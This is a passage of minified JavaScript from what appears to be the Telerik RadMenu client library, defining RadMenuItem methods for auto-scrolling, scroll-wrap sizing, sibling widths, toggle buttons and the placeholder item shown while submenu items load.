}},_applyAutoScroll:function(A,B){if(this._isAutoScrollPossible()){if(!this._scroller){this._initializeAutoScroll();
this._autoScrollActive=true;
this._setChildContainerPosition(A,B);
}return true;
}return false;
},_removeAutoScroll:function(){this._removeScrollWrapContainer();
var B=this.get_items();
var C=B.get_count();
for(var D=0;
D<C;
D++){B.getItem(D)._removeAutoScroll();
}this._attachChildren();
if(!this._scroller){return;
}this._scroller.dispose();
this._scroller=null;
var F=this._getSlideWrapElement();
var A=this.get_childListElement();
var E=this._getScrollWrapElement();
F.appendChild(A);
F.removeChild(E);
A.className=String.format("{0} {1} {2}{3}",this._getFlowCssClass(),j,p,this.get_level());
this._animatedElement=null;
this._scrollWrapElement=null;
this._slide.set_animatedElement(this._getAnimatedElement());
this._slide.updateSize();
this._ensureRoundedCorners();
this._ensureShadows();
},_updateScrollSize:function(){var B=this._slide.get_direction();
var A=this._getAnimationContainer();
var D=this._getScrollWrapElement();
D.style.height="";
D.style.width="";
var C=this._getMaximumExpandSize();
if(this.get_groupSettings().get_flow()==c.ItemFlow.Vertical){$telerik.setSize(D,{height:C,width:parseInt(A.style.width,10)});
if(B==c.ExpandDirection.Up){A.style.top=-C+"px";
}}else{$telerik.setSize(D,{width:C,height:parseInt(A.style.height,10)});
}this._slide.updateSize();
this._scroller.resetState();
},_buildScrollWrap:function(){var C=this._getSlideWrapElement();
var A=this.get_childListElement();
var B=document.createElement("div");
B.style.position="relative";
B.style.overflow="hidden";
A.className=this._getFlowCssClass();
B.className=String.format("{0} {1} {2}{3}",t,j,p,this.get_level());
B.appendChild(A);
C.appendChild(B);
},_updateScrollWrapSize:function(){var B=this._getScrollWrapElement();
var A=this.get_childListElement();
if(!B){return;
}if(!B.style.height){B.style.height=A.offsetHeight+"px";
}if(this.get_groupSettings().get_flow()==c.ItemFlow.Vertical){B.style.width=A.offsetWidth+"px";
}},_adjustSiblingsWidth:function(B){var A=this.get_parent();
if(A){this._clearSiblingsWidth();
c.RadMenu._adjustChildrenWidth(A,B);
}},_clearSiblingsWidth:function(){var B=this.get_parent(),E=B.get_items();
for(var A=0;
A<E.get_count();
A++){var C=E.getItem(A);
if(C!=this){var D=C.get_linkElement();
if(D){D.style.width="auto";
}}if($telerik.isSafari){B.get_childListElement().style.width="auto";
}}},_ensureToggleButton:function(){var B=this,A=this.get_linkElement()||this.get_element();
if(!this._getToggleButtonElement()){this._createToggleButtonElement();
this.withView(function(){B.get_view()._positionToggleButtonElement(A,B._toggleButtonElement);
});
}},_ensureRoundedCorners:function(){var A=this;
this.withView(function(){A.get_view()._ensureRoundedCorners();
});
},_ensureShadows:function(){var A=this;
this.withView(function(){A.get_view()._ensureShadows();
});
},_removeChildListCorners:function(){var A=this;
this.withView(function(){A.get_view()._removeChildListCorners();
});
},_isRootLink:function(){if(this.get_menu()){if(this.get_level()>0){return false;
}if("get_contextMenuElement" in this.get_menu()){return false;
}return true;
}},_createLoadingItem:function(){var B=this.get_menu().get_loadingTemplate();
if(B===""){return;
}var A=new c.RadMenuItem();
this.get_items().add(A);
A.set_text(B);
},_removeLoadingItem:function(){if(this.get_menu().get_loadingTemplate()===""){return;
}var A=this.get_items().getItem(0);
this.get_items().remove(A);
},_onChildrenLoading:function(){this._itemsLoading=true;
this._createLoadingItem();
this._doOpen(null);
},_onChildrenLoaded:function(){this._removeLoadingItem();
this._itemsLoaded=true;
this._itemsLoading=false;
if(this.get_items().get_count()>0){var A=a(this.get_element()).hasClass("rmTemplate");
if(this._hovered||A||$telerik.isTouchDevice){this._doOpen(null);
}else{if(this.get_menu()._renderMode===c.RenderMode.Lite){this._getAnimationContainer().style.width="auto";
}}}},_onChildrenLoadingError:function(){this._close(null);
this._removeLoadingItem();
this._itemsLoaded=false;
this._itemsLoading=false;
}};
c.RadMenuItem.registerClass("Telerik.Web.UI.RadMenuItem",c.BaseMenuItem);
})($telerik.$,Telerik.Web.UI,Telerik.Web.StringBuilder);
